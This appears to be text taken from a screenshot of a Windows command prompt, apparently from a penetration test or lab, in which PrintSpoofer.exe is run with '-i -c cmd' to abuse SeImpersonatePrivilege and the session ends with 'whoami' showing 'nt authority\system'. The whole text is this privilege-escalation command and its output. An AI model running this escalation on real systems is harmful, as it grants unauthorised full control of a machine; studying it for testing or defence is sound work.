 C:\Windows\system32>cd c:\xrntkk
c:\xrntkk>PrintSpoofer.exe
[-] Please specify a command to execute
c:\xrntkk>PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system